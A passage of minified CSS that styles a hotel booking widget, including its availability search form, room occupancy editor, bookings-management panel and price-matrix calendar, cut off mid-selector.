.skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-additional-controls .skd-btn-my-bookings,.skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-additional-controls .skd-widget-dropdown-toggle{color:#716e6e;white-space:nowrap;display:block;padding:15px}.skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-additional-controls .skd-price-display-mode-dropmenu .skd-widget-dropdown-toggle{overflow:hidden}.skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-additional-controls .skd-price-display-mode-dropmenu .skd-widget-dropdown-toggle span{overflow:hidden;display:block;width:100%;white-space:nowrap;text-overflow:ellipsis;float:left}.skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-additional-controls .skd-price-calc-dropmenu .skd-widget-dropdown-menu,.skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-additional-controls .skd-price-display-mode-dropmenu .skd-widget-dropdown-menu{min-width:320px;font-size:12px}.skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-additional-controls .skd-price-calc-dropmenu .skd-widget-dropdown-menu>li:not(:last-child),.skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-additional-controls .skd-price-display-mode-dropmenu .skd-widget-dropdown-menu>li:not(:last-child){border-bottom:solid 1px #ddd}.skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-additional-controls .skd-price-calc-dropmenu .skd-widget-dropdown-menu>li>a,.skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-additional-controls .skd-price-display-mode-dropmenu .skd-widget-dropdown-menu>li>a{font-size:1em;white-space:normal!important}.skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-additional-controls .skd-price-calc-dropmenu .skd-widget-dropdown-menu>li>a strong,.skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-additional-controls .skd-price-display-mode-dropmenu .skd-widget-dropdown-menu>li>a strong{font-weight:400!important}.skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-occupancy{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-occupancy .skd-extra-controls{position:relative;-webkit-transition:top 1s;-moz-transition:top 1s;-ms-transition:top 1s;-o-transition:top 1s;transition:top 1s}.skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-occupancy .skd-extra-controls .skd-widget-col-xs-12{text-align:right}.skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-occupancy .skd-extra-controls .skd-widget-col-xs-12 .skd-btn-search{margin-top:22px!important}.skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-occupancy .skd-extra-controls .skd-widget-col-xs-12:first-child{text-align:left}.skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-occupancy .skd-room-box-container{margin-top:10px}.skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-occupancy .skd-room-box-container .skd-room-box{position:relative;border:1px solid #DDD;background-color:#FFF;padding:5px;margin-top:20px;-webkit-box-shadow:0 3px 6px 0 rgba(50,50,50,.1);-moz-box-shadow:0 3px 6px 0 rgba(50,50,50,.1);box-shadow:0 3px 6px 0 rgba(50,50,50,.1)}.skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-occupancy .skd-room-box-container .skd-room-box:first-child{margin-top:0}.skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-occupancy .skd-room-box-container .skd-room-box .skd-children-ages-box .skd-widget-form-control{width:5em!important;margin-bottom:2px;margin-right:2px;display:inline-block}.skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-occupancy .skd-room-box-container .skd-room-box .skd-room-column{padding:10px}.skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-occupancy .skd-room-box-container .skd-room-box .skd-room-column .skd-widget-input-group .skd-not-active{color:#AAA;cursor:default}.skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-occupancy .skd-room-box-container .skd-room-box .skd-room-column .skd-widget-input-group input{text-align:center}.skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-occupancy .skd-room-box-container .skd-room-box .skd-room-column label{display:none}.skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-occupancy .skd-room-box-container .skd-room-box .skd-room-overview .skd-overview-element{padding-top:5px;text-align:left;margin-left:10px;margin-right:25px;display:inline-block;color:#555;font-size:.9em}.skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-occupancy .skd-room-box-container .skd-room-box .skd-room-overview .skd-invitation{color:#C24327}.skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-occupancy .skd-room-box-container .skd-room-box .skd-select-order-invitation{padding-top:15px}.skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-occupancy .skd-room-box-container .skd-room-box .skd-select-order-invitation span{font-size:1.1em}.skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-occupancy .skd-room-box-container .skd-room-box .skd-room-nr{text-align:center;padding:15px;position:static}.skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-occupancy .skd-room-box-container .skd-room-box .skd-room-nr .skd-circle{background-color:#C24327;color:#fff!important;border-radius:12px;width:24px;height:24px;font-size:14px;line-height:24px;display:inline-block;text-align:center;font-weight:700;position:relative}.skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-occupancy .skd-room-box-container .skd-room-box .skd-room-nr .skd-label{display:inline-block;position:absolute;left:22px;top:35%;top:calc(50% - 12px)}.skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-occupancy .skd-room-box-container .skd-room-box .skd-room-nr .skd-room-label{display:none}.skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-occupancy .skd-room-box-container .skd-room-box .skd-room-nr .fa{background-color:#555;position:absolute;display:none;right:20px;top:35%;top:calc(50% - 12px)}.skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-occupancy .skd-room-box-container .skd-room-box .skd-room-nr .fa-pencil{right:55px;display:inline-block;z-index:1;font-size:11px}.skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-occupancy .skd-room-box-container .skd-room-box .skd-room-nr .fa-trash-o{font-size:11px}.skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-occupancy .skd-room-box-container .skd-room-box .skd-content-cell{border-left:1px solid #DDD}.skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-occupancy .skd-room-box-container .skd-room-box .skd-offer{text-align:right;color:#9F9F9F!important;padding-right:80px}.skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-occupancy .skd-room-box-container .skd-room-box .skd-offer span{position:relative;display:block;margin-bottom:2px;font-size:12px;color:#B8B8B8!important;font-weight:lighter;margin-right:40px}.skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-occupancy .skd-room-box-container .skd-room-box .skd-offer .skd-price-label{color:#C24327!important;font-size:1.2em;display:inline-block}.skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-occupancy .skd-room-box-container .skd-room-editor{display:none}.skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-occupancy .skd-room-box-container .skd-header-row{margin-bottom:-15px;display:none}.skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-occupancy .skd-editor-mode .skd-room-view{display:none}.skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-occupancy .skd-editor-mode .skd-room-editor{display:block}.skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-occupancy .skd-editor-mode .skd-room-editor .skd-room-nr .skd-back-to-view{position:absolute;right:55px;display:inline-block;background-color:#555!important;color:#FFF;border-radius:12px;width:24px;height:24px;font-size:14px;cursor:pointer;line-height:24px;text-align:center;font-weight:700}.skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-occupancy .skd-not-selected-roombox{cursor:pointer;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-occupancy .skd-not-selected-roombox .skd-room-column .skd-circle{background-color:#CCC!important}.skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-occupancy .skd-not-selected-roombox .skd-room-column .fa-pencil,.skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-occupancy .skd-not-selected-roombox .skd-room-column .fa-trash-o{background-color:#555!important}.skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-occupancy .skd-not-selected-roombox .skd-invitation{color:#AAA!important}.skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-occupancy .skd-not-selected-roombox .skd-header-row{display:none}.skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-occupancy .skd-not-offers-compatible{opacity:.8}.skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-occupancy .skd-not-offers-compatible .skd-room-box{border:1px dashed #DDD;cursor:default}.skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-occupancy .skd-deletable{width:25px!important;display:inline-block!important;z-index:2}.skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-occupancy .skd-add-room{font-weight:700;color:#C24327;font-size:1.2em;padding-left:25px;margin-top:25px}.skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-occupancy .skd-add-room .skd-plus-sign{color:#C24327}.skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-occupancy .skd-add-room:hover{text-decoration:underline}.skd-check-availability-widget .skd-contentContainer .skd-small-font-mode .skd-widget-form-inline .skd-container-occupancy{margin-bottom:0;padding-bottom:15px;border-right:1px solid #DDD}.skd-check-availability-widget .skd-contentContainer .skd-small-font-mode .skd-widget-form-inline .skd-container-occupancy .skd-widget-btn-group>.skd-occupancy-btn{font-size:12px}.skd-check-availability-widget .skd-contentContainer .skd-map-controls{display:none;margin-bottom:10px}.skd-check-availability-widget .skd-wrapper-map-wrapper{margin:0}.skd-check-availability-widget .skd-wrapper-map-wrapper .skd-hide-map-link{margin:0;border:1px solid #DDD;background-color:#fff;border-bottom-left-radius:3px;border-bottom-right-radius:3px}.skd-check-availability-widget .skd-wrapper-map-wrapper .skd-wrapper-map{min-height:300px;margin-top:0}.skd-check-availability-widget .skd-manage-bookings{background:#F4F2EF;border-top:solid 1px #DDD;padding:20px;position:relative;z-index:1}.skd-check-availability-widget .skd-manage-bookings .skd-bookings-head{margin-bottom:15px}.skd-check-availability-widget .skd-manage-bookings .skd-bookings-title{font-size:18px}.skd-check-availability-widget .skd-manage-bookings .skd-bookings-note{padding-right:34px;border-left:solid 1px #DDD;font-size:13px}.skd-check-availability-widget .skd-manage-bookings .skd-bookings-label{display:block;margin-right:0}.skd-check-availability-widget .skd-manage-bookings .skd-close-bookings{position:absolute;z-index:1;right:10px;top:12px;font-size:24px;cursor:pointer}.skd-check-availability-widget .skd-manage-bookings .skd-notch{position:absolute;bottom:-1px;left:90px;margin:0;border-top:0;border-left:10px solid transparent;border-left:10px solid rgba(255,255,255,0);border-right:10px solid transparent;border-right:10px solid rgba(255,255,255,0);border-bottom:10px solid #EEE;padding:0;width:0;height:0;font-size:0;line-height:0}.skd-check-availability-widget .skd-manage-bookings .skd-border-notch{border-bottom-color:#DDD;bottom:0}.skd-check-availability-widget .skd-manage-bookings .skd-bookings-alert{margin-bottom:0;margin-top:20px}.skd-check-availability-widget .skd-manage-bookings .skd-widget-request-pin{position:relative;z-index:1}.skd-check-availability-widget .skd-manage-bookings .skd-widget-request-pin .skd-request-pin-link{position:absolute;right:0;top:-3px;text-decoration:underline;display:block;padding:3px;color:#716e6e}.skd-check-availability-widget .skd-manage-bookings .skd-widget-request-pin .skd-request-pin-link:active,.skd-check-availability-widget .skd-manage-bookings .skd-widget-request-pin .skd-request-pin-link:focus,.skd-check-availability-widget .skd-manage-bookings .skd-widget-request-pin .skd-request-pin-link:hover{text-decoration:none;outline:0}.skd-check-availability-widget .skd-manage-bookings .skd-bookings-request-pin .skd-col-booking-submit .skd-submit-show-booking,.skd-check-availability-widget .skd-manage-bookings .skd-bookings-show-booking .skd-col-booking-submit .skd-booking-pin-disable,.skd-check-availability-widget .skd-manage-bookings .skd-bookings-show-booking .skd-col-booking-submit .skd-submit-request-pin{display:none}.skd-check-availability-widget .skd-manage-bookings .skd-bookings-request-pin .skd-col-booking-pin{position:relative}.skd-check-availability-widget .skd-manage-bookings .skd-bookings-request-pin .skd-col-booking-pin .skd-booking-pin-disable{display:block;width:100%;height:100%;position:absolute;z-index:10;left:0;top:0;cursor:pointer}.skd-check-availability-widget .skd-manage-bookings .skd-bookings-request-pin .skd-booking-pin{background-color:#F4F2EF}.skd-check-availability-widget .skd-manage-bookings .skd-bookings-loading .skd-bookings-request-input{opacity:.5}.skd-main-calendar .skd-calendar-switch{text-align:left;margin-bottom:10px;border-bottom:1px solid #CCC;min-width:210px}.skd-main-calendar .skd-calendar-switch .skd-selected-btn{background-color:#EEE}.skd-main-calendar .skd-calendar-switch button{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;width:50%}.skd-main-calendar .skd-price-matrix-calendar{position:relative;min-height:160px}.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-cal-from span{display:block;text-align:center;font-size:12px}.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-cal-from .skd-navigation{text-align:center}.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-cal-from .skd-navigation i{font-size:26px}.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-prices-row{display:flex;align-items:flex-start}.skd-main-calendar .skd-price-matrix-calendar .skd-price-table-spacing-adjustment{margin-bottom:-2px}.skd-main-calendar .skd-price-matrix-calendar .skd-header-price-header-row{display:flex}.skd-main-calendar .skd-price-matrix-calendar .skd-header-price-header-row>div{display:inline-block;padding-right:1px}.skd-main-calendar .skd-price-matrix-calendar .skd-header-price-header-row.skd-col-3>div{width:25%}.skd-main-calendar .skd-price-matrix-calendar .skd-header-price-header-row.skd-col-4>div{width:20%}.skd-main-calendar .skd-price-matrix-calendar .skd-header-price-header-row.skd-col-5>div{width:16.666666666%}.skd-main-calendar .skd-price-matrix-calendar .skd-header-price-header-row.skd-col-6>div{width:14.2857142857%}.skd-main-calendar .skd-price-matrix-calendar .skd-header-price-header-row.skd-col-7>div{width:12.5%}.skd-main-calendar .skd-price-matrix-calendar .skd-header-price-header-row.skd-col-8>div{width:11.1111111111%}.skd-main-calendar .skd-price-matrix-calendar .skd-header-price-header-column{display:inline-block}.skd-main-calendar .skd-price-matrix-calendar .skd-header-price-header-column>div{display:block;padding-bottom:1px}.skd-main-calendar .skd-price-matrix-calendar .skd-header-price-header-column.skd-col-3{width:25%}.skd-main-calendar .skd-price-matrix-calendar .skd-header-price-header-column.skd-col-4{width:20%}.skd-main-calendar .skd-price-matrix-calendar .skd-header-price-header-column.skd-col-5{width:16.666666666%}.skd-main-calendar .skd-price-matrix-calendar .skd-header-price-header-column.skd-col-6{width:14.2857142857%}.skd-main-calendar .skd-price-matrix-calendar .skd-header-price-header-column.skd-col-7{width:12.5%}.skd-main-calendar .skd-price-matrix-calendar .skd-header-price-header-column.skd-col-8{width:11.1111111111%}.skd-main-calendar .skd-price-matrix-calendar .skd-price-nav-row{display:block;text-align:right}.skd-main-calendar .skd-price-matrix-calendar .skd-price-nav-row .skd-price-matrix-cal-to{display:inline-block;text-align:center;line-height:26px;position:relative}.skd-main-calendar .skd-price-matrix-calendar .skd-price-nav-row .skd-price-matrix-cal-to span{padding-left:15px;padding-right:15px}.skd-main-calendar .skd-price-matrix-calendar .skd-price-nav-row .skd-price-matrix-cal-to i{top:0;position:absolute;font-size:26px}.skd-main-calendar .skd-price-matrix-calendar .skd-price-nav-row .skd-price-matrix-cal-to .skd-checkout-prev{left:0}.skd-main-calendar .skd-price-matrix-calendar .skd-price-nav-row .skd-price-matrix-cal-to .skd-checkout-next{right:0}.skd-main-calendar .skd-price-matrix-calendar .skd-checkin-next,.skd-main-calendar .skd-price-matrix-calendar .skd-checkin-prev,.skd-main-calendar .skd-price-matrix-calendar .skd-checkout-next,.skd-main-calendar .skd-price-matrix-calendar .skd-checkout-prev{padding:0;font-size:16px;text-align:center;color:#CCC}.skd-main-calendar .skd-price-matrix-calendar .skd-active{cursor:pointer;color:#999}.skd-main-calendar .skd-price-matrix-calendar .skd-active:hover{color:#666}.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-error{max-width:720px;margin-left:auto;margin-right:auto;padding-top:40px;padding-bottom:40px}.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-horizontal-navigation{height:45px;margin-left:44px;background-color:#FFF;text-align:center;line-height:45px}.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-horizontal-navigation .skd-horizontal-label{color:#495468;font-size:16px;font-weight:lighter;text-transform:uppercase}.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container{overflow:hidden}.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-price-matrix-vertical-navigation{width:45px;background-color:#FFF;border-bottom:1px solid #CCC}.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-price-matrix-vertical-navigation .skd-vertical-label{display:block;transform:rotate(270deg);position:absolute;top:48%;left:-5px;color:#495468;font-size:16px;font-weight:lighter;text-transform:uppercase}.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-header-container .skd-header-cell{text-align:center;padding-top:14px;padding-bottom:14px;font-size:12px}.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-header-container .skd-header-cell .skd-price-value{display:block;font-size:12px;text-align:center}.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-header-container.skd-per-night-display .skd-header-cell{padding-top:21px;padding-bottom:21px}.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-header-price-header-column{padding-top:2px}.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-header-price-header-column .skd-header-cell{font-weight:700;background-color:#F2F2F2;color:#495468;margin-bottom:2px}.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-header-price-header-column .skd-header-cell .skd-nights-label{color:#666;font-weight:700;display:block;font-size:10px}.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-header-price-header-column .skd-header-cell.skd-weekend{color:#C21A20}.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-header-price-header-column .skd-highlighted-cell{background-color:#FFC864;opacity:.6}.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-header-price-header-column .skd-highlighted-cell .skd-cheapest-label,.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-header-price-header-column .skd-highlighted-cell .skd-date-label,.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-header-price-header-column .skd-highlighted-cell .skd-date-value,.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-header-price-header-column .skd-highlighted-cell .skd-price-value{color:#333}.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-price-matrix-body{display:block;flex:1;max-width:100%;background-color:transparent;border:none;overflow:hidden}.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-price-matrix-body.skd-col-3{width:75%}.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-price-matrix-body.skd-col-4{width:80%}.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-price-matrix-body.skd-col-5{width:83.33333%}.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-price-matrix-body.skd-col-6{width:85.7142857%}.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-price-matrix-body.skd-col-7{width:87.5%}.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-price-matrix-body.skd-col-8{width:88.8888888%}.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-price-matrix-body table{width:100%;border-spacing:2px;border-collapse:inherit;table-layout:fixed}.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-price-matrix-body .skd-header-price-matrix-row .skd-header-cell,.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-price-matrix-body .skd-header-price-matrix-row .skd-price-matrix-cell,.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-price-matrix-body .skd-price-matrix-row .skd-header-cell,.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-price-matrix-body .skd-price-matrix-row .skd-price-matrix-cell{font-size:12px;vertical-align:middle;padding:5px;text-align:center}.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-price-matrix-body .skd-header-price-matrix-row .skd-header-cell,.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-price-matrix-body .skd-price-matrix-row .skd-header-cell{font-weight:700;background-color:#F2F2F2;color:#495468}.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-price-matrix-body .skd-header-price-matrix-row .skd-header-cell .skd-nights-label,.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-price-matrix-body .skd-price-matrix-row .skd-header-cell .skd-nights-label{color:#666;font-weight:700;display:block;font-size:10px}.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-price-matrix-body .skd-header-price-matrix-row .skd-header-cell.skd-weekend,.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-price-matrix-body .skd-price-matrix-row .skd-header-cell.skd-weekend{color:#C21A20}.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-price-matrix-body .skd-header-price-matrix-row .skd-price-matrix-cell,.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-price-matrix-body .skd-price-matrix-row .skd-price-matrix-cell{background-color:#F2F2F2;cursor:pointer;color:#666;padding-top:20px;padding-bottom:20px;position:relative}.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-price-matrix-body .skd-header-price-matrix-row .skd-price-matrix-cell .skd-cheapest-label,.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-price-matrix-body .skd-price-matrix-row .skd-price-matrix-cell .skd-cheapest-label{position:absolute;right:0;top:5px;left:0;text-align:center;height:10px;font-size:12px;line-height:10px;color:#D19422}.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-price-matrix-body .skd-header-price-matrix-row .skd-price-matrix-cell .skd-date-label,.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-price-matrix-body .skd-price-matrix-row .skd-price-matrix-cell .skd-date-label{font-size:10px;visibility:hidden;font-weight:400;text-transform:lowercase;color:#666}.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-price-matrix-body .skd-header-price-matrix-row .skd-price-matrix-cell .skd-date-value,.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-price-matrix-body .skd-price-matrix-row .skd-price-matrix-cell .skd-date-value{visibility:hidden;font-size:10px;font-weight:700;color:#666}.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-price-matrix-body .skd-header-price-matrix-row .skd-price-matrix-cell .skd-price-value,.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-price-matrix-body .skd-price-matrix-row .skd-price-matrix-cell .skd-price-value{display:block;font-size:16px}.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-price-matrix-body .skd-header-price-matrix-row .skd-price-matrix-cell .skd-price-value .skd-price-postfix,.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-price-matrix-body .skd-price-matrix-row .skd-price-matrix-cell .skd-price-value .skd-price-postfix{font-size:10px;display:block;text-align:center}.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-price-matrix-body .skd-header-price-matrix-row .skd-bookable-matrix-cell:hover,.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-price-matrix-body .skd-price-matrix-row .skd-bookable-matrix-cell:hover{background-color:orange;color:#333;opacity:1}.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-price-matrix-body .skd-header-price-matrix-row .skd-bookable-matrix-cell:hover .skd-cheapest-label,.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-price-matrix-body .skd-header-price-matrix-row .skd-bookable-matrix-cell:hover .skd-date-label,.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-price-matrix-body .skd-header-price-matrix-row .skd-bookable-matrix-cell:hover .skd-date-value,.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-price-matrix-body .skd-header-price-matrix-row .skd-bookable-matrix-cell:hover .skd-price-value,.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-price-matrix-body .skd-price-matrix-row .skd-bookable-matrix-cell:hover .skd-cheapest-label,.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-price-matrix-body .skd-price-matrix-row .skd-bookable-matrix-cell:hover .skd-date-label,.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-price-matrix-body .skd-price-matrix-row .skd-bookable-matrix-cell:hover .skd-date-value,.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-price-matrix-body .skd-price-matrix-row .skd-bookable-matrix-cell:hover .skd-price-value{color:#333}.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-price-matrix-body .skd-header-price-matrix-row .skd-bookable-matrix-cell:hover .skd-date-label,.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-price-matrix-body .skd-header-price-matrix-row .skd-bookable-matrix-cell:hover .skd-date-value,.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-price-matrix-body .skd-price-matrix-row .skd-bookable-matrix-cell:hover .skd-date-label,.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-price-matrix-body .skd-price-matrix-row .skd-bookable-matrix-cell:hover .skd-date-value{visibility:visible}.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-price-matrix-body .skd-header-price-matrix-row .skd-empty-cell,.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-price-matrix-body .skd-header-price-matrix-row .skd-empty-cell:hover,.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-price-matrix-body .skd-price-matrix-row .skd-empty-cell,.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-price-matrix-body .skd-price-matrix-row .skd-empty-cell:hover{cursor:default;background-color:#FFF}.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-price-matrix-body .skd-header-price-matrix-row .skd-highlighted-cell,.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-price-matrix-body .skd-price-matrix-row .skd-highlighted-cell{background-color:#FFC864;opacity:.6}.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-price-matrix-body .skd-header-price-matrix-row .skd-highlighted-cell .skd-cheapest-label,.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-price-matrix-body .skd-header-price-matrix-row .skd-highlighted-cell .skd-date-label,.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-price-matrix-body .skd-header-price-matrix-row .skd-highlighted-cell .skd-date-value,.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-price-matrix-body .skd-header-price-matrix-row .skd-highlighted-cell .skd-price-value,.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-price-matrix-body .skd-price-matrix-row .skd-highlighted-cell .skd-cheapest-label,.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-price-matrix-body .skd-price-matrix-row .skd-highlighted-cell .skd-date-label,.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-price-matrix-body .skd-price-matrix-row .skd-highlighted-cell .skd-date-value,.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-price-matrix-body .skd-price-matrix-row .skd-highlighted-cell .skd-price-value{color:#333}.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-price-matrix-body .skd-header-price-matrix-row .skd-selection-date,.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-price-matrix-body .skd-price-matrix-row .skd-selection-date{border:1px solid orange}.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-col-3 .skd-price-matrix-row .skd-price-matrix-cell .skd-cheapest-label,.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-col-4 .skd-price-matrix-row .skd-price-matrix-cell .skd-cheapest-label{font-size:10px}.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-smaller-content table .skd-price-matrix-cell .skd-price-value{font-size:12px!important}.skd-main-calendar .skd-price-matrix-calendar .skd-price-matrix-container .skd-smallest-content table .skd-price-matrix-cell .skd-price-value{font-size:10px!important}.skd-price-matrix-info-section{position:relative;padding-top:10px}.skd-price-matrix-info-section .skd-price-matrix-price-display{position:absolute;left:0;top:0;font-size:10px}.skd-price-matrix-info-section .skd-price-matrix-selection-label{font-size:14px;font-weight:700;color:#9B6500;text-align:center;min-height:35px}.skd-price-matrix-info-section .skd-price-matrix-selection-label br{display:none}.skd-widget-container-sm .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-container-occupancy .skd-widget-input-group-addon,.skd-widget-container-sm .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-container-occupancy button,.skd-widget-container-sm .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-container-travel-period .skd-widget-input-group-addon,.skd-widget-container-sm .skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-container-travel-period 